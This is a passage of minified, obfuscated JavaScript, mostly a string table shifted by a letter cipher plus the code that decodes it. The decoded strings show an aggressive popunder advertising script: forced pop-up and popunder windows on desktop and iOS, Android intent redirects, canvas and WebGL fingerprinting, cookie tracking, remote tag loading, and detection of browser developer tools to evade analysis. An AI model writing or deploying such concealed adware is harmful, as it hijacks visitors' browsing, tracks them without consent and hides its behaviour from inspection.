X:'oxaeqOagzf',yX:'eqfEqeeuazPmfm',LX:'abqzHumPqewfabBabgzpqd',NX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',FX:'uAEOtdayqEimbBabgzpqd',qX:'oxuowFdmowGdx',RX:'eqzpNqmoaz',mX:'puh',oX:'/4/',TX:'ndmzot',PX:'ormekzo',fX:'radoq_nmzzqd',xJ:'radoq_ub',rJ:'ueMofuhq',KJ:'mr',jJ:'henx',kJ:'ay',MJ:'rmxxnmow',bJ:'zazq',EJ:'gbpmfqp',YJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',SJ:'adusuz',gJ:'so',CJ:'otuxpZapqe',GJ:'dqyahqEodubfMrfqdXamp ',hJ:36e5,vJ:'otqowEqeeuazOgefayWqk',OJ:'NMOWOXOW',WJ:'dgzOapq ',cJ:'wqk',pJ:'qjfdmEodubfQhqz',BJ:'qjfdmEodubfApp',QJ:'eagdeqPuh',VJ:'dqxmfuhq',HJ:'eqfUfqy',nJ:'sqfUfqy',uJ:'dqyahqUfqy',zJ:.5,aJ:'abqzMppufuazmxFmne',XJ:55,JJ:'abqzHumPqewfabXuzwBabgzpqd1',UJ:'bdqrqfotMpGdx',dJ:'etagxpUybdqeeuazNqOaxxqofqp',ZJ:'bmftzmyq',iJ:'pdkDgz',wJ:'ffx',IJ:'sqfBdqhuageOxuow',lJ:'eqogdqBdqrqfot',sJ:'radoqOxuow',DJ:'zaBabIuftUzfqzf',AJ:'babRmxxnmow',eJ:'uAEEmrmduEimbBabgzpqd',tJ:'urdmyqIuzpaiAbqz',yJ:'pqrmgxfXuefqzqd',LJ:'oxuowXuefqzqd',NJ:'mbg\\.btb\\?lazqup=\\p{7}',FJ:'\\/5\\/\\p{7}',qJ:'bdqrqfotMpAbfuaze',RJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',mJ:'pefGdx',oJ:'oxmeeZmyq',TJ:'Uz-Bmsq Bget',PJ:'uzeqdfDgxq',fJ:'zgynqd',xU:'az',rU:'ekzo',KU:'cgmxufk_abfuaze',jU:'oxuqzf_tuzfe',kU:'BAEF',MU:'iuftOdqpqzfumxe',bU:'abfuazeDqcgqef',EU:204,YU:'rdayOmotq',SU:'dqrdqetqpAbfuaze',gU:'eqf',CU:'dqcgqef_mn2',GU:'lazqup',hU:'efmfuo',vU:'fqjf/veaz',OU:'oxqmdYqeemsqe',WU:'oapq',cU:'bmkxamp',pU:'xqhqx',BU:'abqzMppufuazmxFmne2',QU:'{}',VU:'pmfq',HU:'taef',nU:'bqdeuefqzoqWqk',uU:'bqdeuefqzoqPaymuzWqk',zU:'eqeeuazNEWqk',aU:'uzufNdaieqdEqeeuaz',XU:'emhqEqeeuazPmfm',JU:'ueEqduqeQzpqp',UU:'|',dU:'bbgPuemnxqFdussqd',ZU:'()}}}));',iU:'egooqee',wU:'uzfqdyqpumfqBmsq:zaXuzw',IU:'pagnxqOxuow',lU:'puemnxqp',sU:'zaUybdqeeuazMhmuxmnxq',DU:'qjoxgpqpOxuow',AU:'uzfqdyqpumfqBmsq',eU:207,tU:'pqewfabOtdayqRujBabgzpqd',yU:'pqewfabBabgzpqdQhqdkitqdq',LU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',NU:'yanuxqBabGbFmdsqfNxmzwXuzwe',FU:'uaeEmrmduIuzpaiAbqz',qU:'lazq',RU:'omfGdx',mU:'bj',oU:'rday',TU:'etqqf',PU:'emhqEqeeuazOgefayWqk',fU:'emt',xd:'oi',rd:'bx',Kd:'pdr',jd:'zb',kd:'bf',Md:'zn',bd:'uj',Ed:'zi',Yd:'fn',Sd:'nfl',gd:'nfa',Cd:'ff',Gd:'isx',hd:'zmhxzs',vd:'bzf',Od:'bzdo',Wd:'imey',cd:'oazfmuze',pd:'cgmxufkAbfuaze',Bd:'efmfge',Qd:'pqhFaaxeFuyqagf',Vd:'/ngowqf',Hd:'eqzpYqfduoe',nd:'yqeemsq',ud:'uzbgf',zd:'abqzHumRadyEgnyuf',ad:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Xd:'oaxxqofUybdqeeuaz',Jd:'sqfBdqrqfotRmxxnmowDqmeaz',Ud:'__NU_EQEEUAZ_',dd:'xampEqeeuazPmfm',Zd:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',id:';bmowmsq=oay.mzpdaup.otdayq;qzp',wd:'uzfqdyqpumfqBmsqEkynuaeue',Id:'qjfqdzmxXuzwBabgzpqd',ld:'bmo:nqradq',sd:'fagotqzpXuefqzqd',Dd:'fagotefmdfXuefqzqd',Ad:'tmzpxqFagotqe',ed:'azOxuowQjoxgpqe',td:'odqmfqFqjfZapq',yd:'ogdead: bauzfqd!uybadfmzf;',Ld:'}',Nd:'mhmuxTqustf',Fd:'oxuqzfIupft',qd:'fuyqLazq',Rd:'umh',md:'xmzsgmsq',od:'mphqdf1',Td:'/?',Pd:'otqowFuyqlazq',fd:'syfArreqfYuzgfq',xZ:'efabUyyqpumfqBdabmsmfuaz',rZ:'geqdUp',KZ:'uzufQzp',jZ:'oxaeqp',kZ:'yqfm',MZ:'?&',bZ:'mbbqzp',EZ:'abqzMppufuazmxFmne1',YZ:'nmp-bdqrqfot',SZ:'bbgImeEtaizRad',gZ:'__BBG_',CZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',GZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',hZ:201,vZ:203,OZ:205,WZ:206,cZ:'tffbe://flqsuxa.oay/efmffms.ve',pZ:'dmfq',BZ:'uoxuow',QZ:'Mpqj efmfge ue zgxx',VZ:'bmo:abqz',HZ:'oxuowXuefqzqd2',nZ:'hueunuxufkEfmfq',uZ:'babgzpqd:zaiuz',zZ:'efufumxQjoxgpqe',aZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',XZ:'re',JZ:'or',UZ:'ei',dZ:'et',ZZ:'iut',iZ:'iui',wZ:'it',IZ:'ij',lZ:'ik',sZ:'rdmyqe',DZ:'iqnpduhqd',AZ:'sqfFuyqlazqArreqf',eZ:'otmdsuzs',tZ:'MMN',yZ:'MMN VE',LZ:'MMN BTB',NZ:'fuyqagf',FZ:'oxuqzfTuzfe',qZ:'eqzp',RZ:'euxqzfPqhPqfqofuaz',mZ:'ogefay',oZ:'mbbxk',TZ:'yqfduwmUp',PZ:'za iuzpai',fZ:'Oaawuq Ekzoqd Egooqee',xi:'__BBG_EQEEUAZ_1_',ri:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',Ki:'eqfPmfq',ji:'uzfqzf://',ki:'#Uzfqzf;eotqyq=',Mi:211,bi:'dqfgdz=',Ei:'bmo:rmxxnmow',Yi:'bmo:qybfk',Si:'bdqhqzfAftqdOxuowe',gi:'abqzBabgzpqd:iuz',Ci:'babgzpqd:rmux',Gi:'*, * *, * * *, * > *, * > * > *',hi:'eodqqzJ',vi:'eodqqzK',Oi:'sqaxaomfuaz',Wi:'eqxr',ci:'dqeaxhqpAbfuaze',pi:'nyx',Bi:1540483477,Qi:'/5/',Vi:'dra',Hi:'abfuazeUzfqdhmx',ni:'YageqQhqzf',ui:'qjfdmEodubf:',zi:'imufXuyuf',ai:'bmdfzqd',Xi:'gzujfuyq',Ji:'qjfdmofOaawuqHmxgq',Ui:'bdqrqfotMpDqcgqefFfx',di:'imdz',Zi:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',ii:'; bmft=/; paymuz=',wi:'otqowXuefqzqd2',Ii:'fduy',li:'&ne=',si:209,Di:'foh',Ai:'babgzpqd:xuzw',ei:'eayq',ti:'uzefmzfumfq',yi:'uzzqdIupft',Li:'agfqdIupft',Ni:'agfqdTqustf',Fi:'omxxBtmzfay',qi:'_btmzfay',Ri:'ymjFagotBauzfe',mi:'nyu',oi:65535,Ti:'qhqz',Pi:'app',fi:'dqyahqMffdungfq',xw:'oaxxqofqp',rw:'gzwzaiz',Kw:'(^|; )',jw:'=([^;]*)',kw:'bgetGdx',Mw:'exupqdGdx',bw:'huszqffqGdx',Ew:'uzBmsqBgetGdx',Yw:'qjfdmAzoxuowGdx',Sw:'uzfqdefufumxGdx',gw:208,Cw:'iga',Gw:'iba',hw:'paZafBdqhqzfAftqdOxuowe',vw:'fdkFaBdqrqfotMpGdx',Ow:'babgzpqd:rady',Ww:'babgzpqd:zaf-abqzqp',cw:'dqyahqEodubfMrfqdXamp Qhqzf:',pw:'bgetEfmfq',Bw:'bxgsuze',Qw:'PmfqFuyqRadymf',Vw:255,Hw:'pyz',nw:'odqpqzfumxe',uw:'uzoxgpq',zw:'tqmpqde',aw:'dn',Xw:'ue_yanuxq',Jw:'otmzsqpFagotqe',Uw:'mne',dw:'sqfPmfq',Zw:'eodubfe',iw:'abqz-bdqrqfot-qddad',ww:');',Iw:'abqzBabgzpqd',lw:'babgzpqd:omfot ',sw:'bauzfqd',Dw:'tuefadk',Aw:'abfuazeDqcgqefRmux',ew:'mnfRudefYmfot',tw:'adusuzmxPaymuz',yw:'adusuzmxBmdmye',Lw:'ae',Nw:'ae_hqdeuaz',Fw:'mzpdaup_yapqx',qw:'ndaieqd_hqdeuaz',Rw:'oxaeqpBab:',mw:'za-azOxaeqUzfqdefufumx',ow:'\\p{7}',Tw:'&y=xuzw',Pw:'{lazqup}',fw:'ogdead',xI:'fufxq',rI:'mnf_abfe',KI:'abfuazeDqcgqef204',jI:'ogddqzfPaymuz',kI:'mmnHqdeuaz',MI:'hmde',bI:'uysXampBqdradymzoq',EI:'\\n&?',YI:'=([^&#]*)',SI:'veaz',gI:'; qjbudqe=',CI:'(',GI:'qjb',hI:'azOxaeqUzfqdefufumx',vI:'abqz-bdqrqfot-qddad: ',OI:'omzhme',WI:'sqfQjfqzeuaz',cI:'IQNSX_pqngs_dqzpqdqd_uzra',pI:'zmhusmfq',BI:'dqxamp',QI:'nmow_radimdp',VI:'bdqdqzpqd',HI:'?geqdUp=',nI:'oazfqzf-fkbq',uI:'mbbxuomfuaz/veaz',zI:'ygxfuFmsPaymuz',aI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',XI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',JI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',UI:'oxuowymb:fdgq,',dI:'fdmowXuzwe:fdgq,',ZI:'moogdmfqFdmowNagzoq:fdgq,',iI:'iqnhuead:fdgq',wI:'});',II:202,lI:'nmzzqdUp',sI:'omybmuszUp',DI:'dqcgqefUybdqeeuaz',AI:'fdmowqde',eI:'fduqe',tI:'?hmd=',yI:'mpp',LI:'sqfOazfqjf',NI:'qjbqduyqzfmx-iqnsx',FI:'iqnsx',qI:'sqfBmdmyqfqd',RI:65,mI:90,oI:'dqebazeq',TI:'abfuazeBmdeqRmux',PI:'Rmhuoaz',fI:'hueunuxufkotmzsq',xl:'abqzBabgzpqd:oxaeqp',rl:'qjbadfe',Kl:'GZYMEWQP_DQZPQDQD_IQNSX',jl:'ky(',kl:', "uzuf", {',Ml:489,bl:499,El:'nadpqd',Yl:'pdmiAhqdxmke',Sl:'dsnm(0,0,255,0.3)',gl:'nmowsdagzp',Cl:'bbgFuyqagf',Gl:'bdqoazzqofGdx',hl:'sqfQzfduqeNkFkbq',vl:'zmhusmfuaz',Ol:'hueunxq',Wl:'dqpudqofOagzf',cl:'babefmfq',pl:'yapq',Bl:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))